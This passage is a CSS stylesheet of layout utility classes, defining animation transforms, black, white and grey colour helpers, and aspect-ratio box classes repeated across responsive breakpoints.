.u-translate-up.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-up.u-scale {
    -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
    transform: translate3d(0, -30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-black {
    color: #141415
}

.u-bg-black {
    background-color: #141415
}

.u-fill-black {
    fill: #141415
}

.u-stroke-black {
    stroke: #141415;
    fill: none;
    stroke-width: 1px
}

.u-border-black {
    border-color: #141415
}

.u-white {
    color: #fff
}

.u-bg-white {
    background-color: #fff
}

.u-fill-white {
    fill: #fff
}

.u-stroke-white {
    stroke: #fff;
    fill: none;
    stroke-width: 1px
}

.u-border-white {
    border-color: #fff
}

.u-grey {
    color: #929292
}

.u-bg-grey {
    background-color: #929292
}

.u-fill-grey {
    fill: #929292
}

.u-stroke-grey {
    stroke: #929292;
    fill: none;
    stroke-width: 1px
}

.u-border-grey {
    border-color: #929292
}

.u-box-1by1 {
    position: relative;
    overflow: hidden
}

.u-box-1by1:before {
    content: "";
    display: block;
    padding-top: 100%
}

.u-box-1by1>a>img,
.u-box-1by1>a>picture,
.u-box-1by1>img,
.u-box-1by1>picture,
.u-box-1by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-1by2 {
    position: relative;
    overflow: hidden
}

.u-box-1by2:before {
    content: "";
    display: block;
    padding-top: 200%
}

.u-box-1by2>a>img,
.u-box-1by2>a>picture,
.u-box-1by2>img,
.u-box-1by2>picture,
.u-box-1by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by1 {
    position: relative;
    overflow: hidden
}

.u-box-2by1:before {
    content: "";
    display: block;
    padding-top: 50%
}

.u-box-2by1>a>img,
.u-box-2by1>a>picture,
.u-box-2by1>img,
.u-box-2by1>picture,
.u-box-2by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by1 {
    position: relative;
    overflow: hidden
}

.u-box-3by1:before {
    content: "";
    display: block;
    padding-top: 33.33333%
}

.u-box-3by1>a>img,
.u-box-3by1>a>picture,
.u-box-3by1>img,
.u-box-3by1>picture,
.u-box-3by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by2 {
    position: relative;
    overflow: hidden
}

.u-box-3by2:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-3by2>a>img,
.u-box-3by2>a>picture,
.u-box-3by2>img,
.u-box-3by2>picture,
.u-box-3by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by3 {
    position: relative;
    overflow: hidden
}

.u-box-2by3:before {
    content: "";
    display: block;
    padding-top: 150%
}

.u-box-2by3>a>img,
.u-box-2by3>a>picture,
.u-box-2by3>img,
.u-box-2by3>picture,
.u-box-2by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by3 {
    position: relative;
    overflow: hidden
}

.u-box-5by3:before {
    content: "";
    display: block;
    padding-top: 60%
}

.u-box-5by3>a>img,
.u-box-5by3>a>picture,
.u-box-5by3>img,
.u-box-5by3>picture,
.u-box-5by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by3 {
    position: relative;
    overflow: hidden
}

.u-box-4by3:before {
    content: "";
    display: block;
    padding-top: 75%
}

.u-box-4by3>a>img,
.u-box-4by3>a>picture,
.u-box-4by3>img,
.u-box-4by3>picture,
.u-box-4by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by4 {
    position: relative;
    overflow: hidden
}

.u-box-3by4:before {
    content: "";
    display: block;
    padding-top: 133.33333%
}

.u-box-3by4>a>img,
.u-box-3by4>a>picture,
.u-box-3by4>img,
.u-box-3by4>picture,
.u-box-3by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-9by16 {
    position: relative;
    overflow: hidden
}

.u-box-9by16:before {
    content: "";
    display: block;
    padding-top: 177.77778%
}

.u-box-9by16>a>img,
.u-box-9by16>a>picture,
.u-box-9by16>img,
.u-box-9by16>picture,
.u-box-9by16>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-16by9 {
    position: relative;
    overflow: hidden
}

.u-box-16by9:before {
    content: "";
    display: block;
    padding-top: 56.25%
}

.u-box-16by9>a>img,
.u-box-16by9>a>picture,
.u-box-16by9>img,
.u-box-16by9>picture,
.u-box-16by9>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by4 {
    position: relative;
    overflow: hidden
}

.u-box-7by4:before {
    content: "";
    display: block;
    padding-top: 57.14286%
}

.u-box-7by4>a>img,
.u-box-7by4>a>picture,
.u-box-7by4>img,
.u-box-7by4>picture,
.u-box-7by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-20by7 {
    position: relative;
    overflow: hidden
}

.u-box-20by7:before {
    content: "";
    display: block;
    padding-top: 35%
}

.u-box-20by7>a>img,
.u-box-20by7>a>picture,
.u-box-20by7>img,
.u-box-20by7>picture,
.u-box-20by7>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by5 {
    position: relative;
    overflow: hidden
}

.u-box-4by5:before {
    content: "";
    display: block;
    padding-top: 125%
}

.u-box-4by5>a>img,
.u-box-4by5>a>picture,
.u-box-4by5>img,
.u-box-4by5>picture,
.u-box-4by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by4 {
    position: relative;
    overflow: hidden
}

.u-box-6by4:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-6by4>a>img,
.u-box-6by4>a>picture,
.u-box-6by4>img,
.u-box-6by4>picture,
.u-box-6by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by1 {
    position: relative;
    overflow: hidden
}

.u-box-5by1:before {
    content: "";
    display: block;
    padding-top: 20%
}

.u-box-5by1>a>img,
.u-box-5by1>a>picture,
.u-box-5by1>img,
.u-box-5by1>picture,
.u-box-5by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by6 {
    position: relative;
    overflow: hidden
}

.u-box-5by6:before {
    content: "";
    display: block;
    padding-top: 120%
}

.u-box-5by6>a>img,
.u-box-5by6>a>picture,
.u-box-5by6>img,
.u-box-5by6>picture,
.u-box-5by6>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by5 {
    position: relative;
    overflow: hidden
}

.u-box-7by5:before {
    content: "";
    display: block;
    padding-top: 71.42857%
}

.u-box-7by5>a>img,
.u-box-7by5>a>picture,
.u-box-7by5>img,
.u-box-7by5>picture,
.u-box-7by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by1 {
    position: relative;
    overflow: hidden
}

.u-box-6by1:before {
    content: "";
    display: block;
    padding-top: 16.66667%
}

.u-box-6by1>a>img,
.u-box-6by1>a>picture,
.u-box-6by1>img,
.u-box-6by1>picture,
.u-box-6by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by8 {
    position: relative;
    overflow: hidden
}

.u-box-7by8:before {
    content: "";
    display: block;
    padding-top: 114.28571%
}

.u-box-7by8>a>img,
.u-box-7by8>a>picture,
.u-box-7by8>img,
.u-box-7by8>picture,
.u-box-7by8>video {
    position: absolute;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-box-1by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--sm:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--sm>a>img,
    .u-box-1by1--sm>a>picture,
    .u-box-1by1--sm>img,
    .u-box-1by1--sm>picture,
    .u-box-1by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--sm:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--sm>a>img,
    .u-box-1by2--sm>a>picture,
    .u-box-1by2--sm>img,
    .u-box-1by2--sm>picture,
    .u-box-1by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--sm:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--sm>a>img,
    .u-box-2by1--sm>a>picture,
    .u-box-2by1--sm>img,
    .u-box-2by1--sm>picture,
    .u-box-2by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--sm:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--sm>a>img,
    .u-box-3by2--sm>a>picture,
    .u-box-3by2--sm>img,
    .u-box-3by2--sm>picture,
    .u-box-3by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--sm:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--sm>a>img,
    .u-box-2by3--sm>a>picture,
    .u-box-2by3--sm>img,
    .u-box-2by3--sm>picture,
    .u-box-2by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--sm:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--sm>a>img,
    .u-box-4by3--sm>a>picture,
    .u-box-4by3--sm>img,
    .u-box-4by3--sm>picture,
    .u-box-4by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--sm:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--sm>a>img,
    .u-box-3by4--sm>a>picture,
    .u-box-3by4--sm>img,
    .u-box-3by4--sm>picture,
    .u-box-3by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--sm:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--sm>a>img,
    .u-box-9by16--sm>a>picture,
    .u-box-9by16--sm>img,
    .u-box-9by16--sm>picture,
    .u-box-9by16--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--sm:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--sm>a>img,
    .u-box-16by9--sm>a>picture,
    .u-box-16by9--sm>img,
    .u-box-16by9--sm>picture,
    .u-box-16by9--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--sm>a>img,
    .u-box-7by4--sm>a>picture,
    .u-box-7by4--sm>img,
    .u-box-7by4--sm>picture,
    .u-box-7by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--sm:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--sm>a>img,
    .u-box-20by7--sm>a>picture,
    .u-box-20by7--sm>img,
    .u-box-20by7--sm>picture,
    .u-box-20by7--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--sm:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--sm>a>img,
    .u-box-4by5--sm>a>picture,
    .u-box-4by5--sm>img,
    .u-box-4by5--sm>picture,
    .u-box-4by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--sm>a>img,
    .u-box-7by5--sm>a>picture,
    .u-box-7by5--sm>img,
    .u-box-7by5--sm>picture,
    .u-box-7by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--sm:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--sm>a>img,
    .u-box-5by4--sm>a>picture,
    .u-box-5by4--sm>img,
    .u-box-5by4--sm>picture,
    .u-box-5by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--sm:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--sm>a>img,
    .u-box-5by1--sm>a>picture,
    .u-box-5by1--sm>img,
    .u-box-5by1--sm>picture,
    .u-box-5by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--sm:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--sm>a>img,
    .u-box-6by1--sm>a>picture,
    .u-box-6by1--sm>img,
    .u-box-6by1--sm>picture,
    .u-box-6by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-box-1by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--md:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--md>a>img,
    .u-box-1by1--md>a>picture,
    .u-box-1by1--md>img,
    .u-box-1by1--md>picture,
    .u-box-1by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--md:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--md>a>img,
    .u-box-1by2--md>a>picture,
    .u-box-1by2--md>img,
    .u-box-1by2--md>picture,
    .u-box-1by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--md:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--md>a>img,
    .u-box-2by1--md>a>picture,
    .u-box-2by1--md>img,
    .u-box-2by1--md>picture,
    .u-box-2by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--md:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--md>a>img,
    .u-box-3by2--md>a>picture,
    .u-box-3by2--md>img,
    .u-box-3by2--md>picture,
    .u-box-3by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--md:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--md>a>img,
    .u-box-2by3--md>a>picture,
    .u-box-2by3--md>img,
    .u-box-2by3--md>picture,
    .u-box-2by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--md:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--md>a>img,
    .u-box-4by3--md>a>picture,
    .u-box-4by3--md>img,
    .u-box-4by3--md>picture,
    .u-box-4by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--md:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--md>a>img,
    .u-box-3by4--md>a>picture,
    .u-box-3by4--md>img,
    .u-box-3by4--md>picture,
    .u-box-3by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--md {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--md:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--md>a>img,
    .u-box-9by16--md>a>picture,
    .u-box-9by16--md>img,
    .u-box-9by16--md>picture,
    .u-box-9by16--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--md {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--md:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--md>a>img,
    .u-box-16by9--md>a>picture,
    .u-box-16by9--md>img,
    .u-box-16by9--md>picture,
    .u-box-16by9--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--md>a>img,
    .u-box-7by4--md>a>picture,
    .u-box-7by4--md>img,
    .u-box-7by4--md>picture,
    .u-box-7by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--md {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--md:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--md>a>img,
    .u-box-20by7--md>a>picture,
    .u-box-20by7--md>img,
    .u-box-20by7--md>picture,
    .u-box-20by7--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--md:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--md>a>img,
    .u-box-4by5--md>a>picture,
    .u-box-4by5--md>img,
    .u-box-4by5--md>picture,
    .u-box-4by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--md>a>img,
    .u-box-7by5--md>a>picture,
    .u-box-7by5--md>img,
    .u-box-7by5--md>picture,
    .u-box-7by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--md:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--md>a>img,
    .u-box-5by4--md>a>picture,
    .u-box-5by4--md>img,
    .u-box-5by4--md>picture,
    .u-box-5by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--md:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--md>a>img,
    .u-box-5by1--md>a>picture,
    .u-box-5by1--md>img,
    .u-box-5by1--md>picture,
    .u-box-5by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--md:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--md>a>img,
    .u-box-6by1--md>a>picture,
    .u-box-6by1--md>img,
    .u-box-6by1--md>picture,
    .u-box-6by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-box-1by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--lg:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--lg>a>img,
    .u-box-1by1--lg>a>picture,
    .u-box-1by1--lg>img,
    .u-box-1by1--lg>picture,
    .u-box-1by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--lg:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--lg>a>img,
    .u-box-1by2--lg>a>picture,
    .u-box-1by2--lg>img,
    .u-box-1by2--lg>picture,
    .u-box-1by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--lg:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--lg>a>img,
    .u-box-2by1--lg>a>picture,
    .u-box-2by1--lg>img,
    .u-box-2by1--lg>picture,
    .u-box-2by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--lg:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--lg>a>img,
    .u-box-3by2--lg>a>picture,
    .u-box-3by2--lg>img,
    .u-box-3by2--lg>picture,
    .u-box-3by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--lg:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--lg>a>img,
    .u-box-2by3--lg>a>picture,
    .u-box-2by3--lg>img,
    .u-box-2by3--lg>picture,
    .u-box-2by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--lg:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--lg>a>img,
    .u-box-4by3--lg>a>picture,
    .u-box-4by3--lg>img,
    .u-box-4by3--lg>picture,
    .u-box-4by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--lg:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--lg>a>img,
    .u-box-3by4--lg>a>picture,
    .u-box-3by4--lg>img,
    .u-box-3by4--lg>picture,
    .u-box-3by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--lg:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--lg>a>img,
    .u-box-9by16--lg>a>picture,
    .u-box-9by16--lg>img,
    .u-box-9by16--lg>picture,
    .u-box-9by16--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--lg:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--lg>a>img,
    .u-box-16by9--lg>a>picture,
    .u-box-16by9--lg>img,
    .u-box-16by9--lg>picture,
    .u-box-16by9--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--lg>a>img,
    .u-box-7by4--lg>a>picture,
    .u-box-7by4--lg>img,
    .u-box-7by4--lg>picture,
    .u-box-7by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--lg:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--lg>a>img,
    .u-box-20by7--lg>a>picture,
    .u-box-20by7--lg>img,
    .u-box-20by7--lg>picture,
    .u-box-20by7--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--lg:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--lg>a>img,
    .u-box-4by5--lg>a>picture,
    .u-box-4by5--lg>img,
    .u-box-4by5--lg>picture,
    .u-box-4by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--lg>a>img,
    .u-box-7by5--lg>a>picture,
    .u-box-7by5--lg>img,
    .u-box-7by5--lg>picture,
    .u-box-7by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--lg:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--lg>a>img,
    .u-box-5by4--lg>a>picture,
    .u-box-5by4--lg>img,
    .u-box-5by4--lg>picture,
    .u-box-5by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--lg:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--lg>a>img,
    .u-box-5by1--lg>a>picture,
    .u-box-5by1--lg>img,
    .u-box-5by1--lg>picture,
    .u-box-5by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--lg:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--lg>a>img,
    .u-box-6by1--lg>a>picture,
    .u-box-6by1--lg>img,
    .u-box-6by1--lg>picture,
    .u-box-6by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-box-1by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--xl:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--xl>a>img,
    .u-box-1by1--xl>a>picture,
    .u-box-1by1--xl>img,
    .u-box-1by1--xl>picture,
    .u-box-1by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--xl:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--xl>a>img,
    .u-box-1by2--xl>a>picture,
    .u-box-1by2--xl>img,
    .u-box-1by2--xl>picture,
    .u-box-1by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--xl:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--xl>a>img,
    .u-box-2by1--xl>a>picture,
    .u-box-2by1--xl>img,
    .u-box-2by1--xl>picture,
    .u-box-2by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--xl:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--xl>a>img,
    .u-box-3by2--xl>a>picture,
    .u-box-3by2--xl>img,
    .u-box-3by2--xl>picture,
    .u-box-3by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--xl:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--xl>a>img,
    .u-box-2by3--xl>a>picture,
    .u-box-2by3--xl>img,
    .u-box-2by3--xl>picture,
    .u-box-2by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--xl:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--xl>a>img,
    .u-box-4by3--xl>a>picture,
    .u-box-4by3--xl>img,
    .u-box-4by3--xl>picture,
    .u-box-4by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--xl:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--xl>a>img,
    .u-box-3by4--xl>a>picture,
    .u-box-3by4--xl>img,
    .u-box-3by4--xl>picture,
    .u-box-3by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--xl:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--xl>a>img,
    .u-box-9by16--xl>a>picture,
    .u-box-9by16--xl>img,
    .u-box-9by16--xl>picture,
    .u-box-9by16--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--xl:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--xl>a>img,
    .u-box-16by9--xl>a>picture,
    .u-box-16by9--xl>img,
    .u-box-16by9--xl>picture,
    .u-box-16by9--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--xl>a>img,
    .u-box-7by4--xl>a>picture,
    .u-box-7by4--xl>img,
    .u-box-7by4--xl>picture,
    .u-box-7by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--xl:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--xl>a>img,
    .u-box-20by7--xl>a>picture,
    .u-box-20by7--xl>img,
    .u-box-20by7--xl>picture,
    .u-box-20by7--xl>video {
        position: absolute;
